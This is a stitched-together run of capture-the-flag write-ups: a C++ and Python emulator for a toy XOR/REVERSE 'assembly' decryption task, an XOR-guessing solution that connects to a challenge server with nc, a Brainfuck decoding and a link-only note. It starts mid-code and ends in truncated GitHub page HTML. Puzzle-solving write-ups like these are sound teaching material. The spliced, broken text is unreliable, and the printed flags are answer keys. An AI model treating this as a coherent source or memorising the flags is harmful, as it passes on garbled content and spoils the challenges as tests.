ifstream a("Crypto.asm"); string text; while(std::getline(a,text)) { std::istringstream iss(text); std::vector<std::string> results(std::istream_iterator<std::string>{iss}, std::istream_iterator<std::string>()); if(results[0] == "REVERSE") { if(results[1] == "TRX") { reverse(TRX.begin(),TRX.end()); } else if (results[1] == "DRX") { reverse(DRX.begin(), DRX.end()); } else { cout << "ERROR\n"; } } else if(results[0] == "XOR") { if(results[2][0] == '"' && results[2][results[2].size()-1] == '"') { if(results[1] == "TRX") { sxor(TRX,results[2].substr(1,results[2].size()-2)); } else if(results[1] == "DRX") { sxor(DRX,results[2].substr(1,results[2].size()-2)); } else { cout << "ERROR\n"; } } else { if(results[1] == "TRX" && results[2] == "TRX") { sxor(TRX,TRX); } else if(results[1] == "DRX" && results[2] == "DRX") { sxor(DRX,DRX); } else if(results[1] == "TRX" && results[2] == "DRX") { for_each(TRX.begin(),TRX.end(), [](char a) { cout << std::hex << int(a) << ' '; }); sxor(TRX,DRX); } else if(results[1] == "DRX" && results[2] == "TRX") { sxor(DRX,TRX); } else { cout << "ERROR\n"; } } } else if(results[0] == "MOV") { if(results[2][0] == '"' && results[2][results[2].size()-1] == '"') { if(results[1] == "TRX") { TRX = results[2].substr(1,results[2].size()-2); } else { DRX = results[2].substr(1,results[2].size()-2); } } else { if(results[1] == "TRX" && results[2] == "DRX") { TRX = DRX; } else if(results[1] == "DRX" && results[2] == "TRX") { DRX = TRX; } else { cout << "ERROR\n"; } } } else { cout << "ERROR\n"; } cout << "TRX: " << TRX << " DRX: " << DRX << '\n'; } cout << '\n'; for_each(TRX.begin(),TRX.end(), [](char a) { cout << std::hex << int(a) << ' '; }); cout << TRX << '\n'; return 0;}
```
( works only with g++, clang bugs lol )
> flag{N1ce_Emul8tor!1} |
# We Need an EmulatorChallenge description:> Attached is some some never-before-seen assembly code routine that we> pulled off a processor which is responsible for string decryption. An> input string is put into TRX register, then the routine is run, which> decrypts the string.> > For example, when putting **UL\x03d\x1c'G\x0b'l0kmm_** string in TRX> and executing this code, the resulting string in TRX is decrypted as> 'tenable.ctfd.io'.> > **A few things we know about this assembly:**> > 1. There are only two registers, DRX and TRX. These are used to hold variables throughout the runtime.> > 2. Operand order is similar to the AT&T syntax ,which has destination operand first and source operand 2nd ie: MOV DRX, "dogs", puts the> string "dogs" into DRX register/variable. XOR TRX, DRX, xors the> string held in DRX with the string in TRX and stores the result in TRX> register/variable.> > 3. There are only three instructions that this processor supports:> > - XOR - XORs the destination string against a source string and stores the result in the destination string operand. The source string> operand can be either literal string or string held in a> register/variable. Destination operand is always register. XORs all> characters against target string characters starting with beginning> chars. Below is an example.> > ```> DRX = "dogs"> TRX = "shadow"> > XOR TRX, DRX> > ```> > > TRX would become **\x17\x07\x06\x17ow**> > - MOV - Simply copies the string from a source operand to the destination operand, the source string operand can be either literal> or in another register as a variable.> - REVERSE - This only takes one operand, and simply reverses the string. ie: if DRX holds "hotdog" then "REVERSE DRX" turns DRX into> "godtoh". The operand for this can only be a register.> > **What we need** We need an emulator that can execute the code in the attached file in order to decrypt this string...> > GED\x03hG\x15&Ka =;\x0c\x1a31o*5M> > If you successfully develop an emulator for this assembly and> initialize TRX with this string, execution should yield a final result> in the TRX register.
I just wrote a small emulator for this pseudo-assembly program, in order to decrypt the flag.```sh $ python3 ./emulator.py b'flag{N1ce_Emul8tor!1}'```
So, here's the flag: `flag{N1ce_Emul8tor!1}`
|
# One Byte at a Time - 50 points##### Messagechallenges.ctfd.io:30468##### SolutionVia ``` nc challenges.ctfd.io 30468 ```, one could enter the part of the flag one already knew and if it was correct, the site returned the following:My first approach was trying to brute force the site, but as it reacted extremely slowly I tried another approach. By knowing that the flags start with "flag{", I figured I could obtain at least parts of the unknown IPv4 XORed with the following character of the flag. As XORing is associative and commutative, I could just XOR the suggested hex value for the parts of the flag I already knew. This way, I figured out three of the four octets in the IPv4 address: 119, 16 and 2.Now, I XORed all three values with each hint the site gave me, chose the most plausible outcome, checked whether it was right and then repeated that process for the next letter. I ended up with the following flag:```flag{f0ll0w_th3_whit3_r@bb1t}``` |
It tooks some time to finnaly implement the right solution. Calculation takes something about an hour on my machine. As a test I use task from linked post. More in the [Readme](https://github.com/death-of-rats/CTF/tree/master/Dice2021/plagiarism). |
# Esoteric - 25 points##### Content```sh--[----->+<]>.++++++.-----------.++++++.[----->+<]>.----.---.+++[->+++<]>+.-------.++++++++++.++++++++++.++[->+++<]>.+++.[--->+<]>----.+++[->+++<]>++.++++++++.+++++.--------.-[--->+<]>--.+[->+++<]>+.++++++++.>--[-->+++<]>.```##### SolutionBy simply putting the given string into a Brain Fuck converter (such as https://www.dcode.fr/brainfuck-language), one could decipher the flag.```shflag{wtf_is_brainfuck}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" 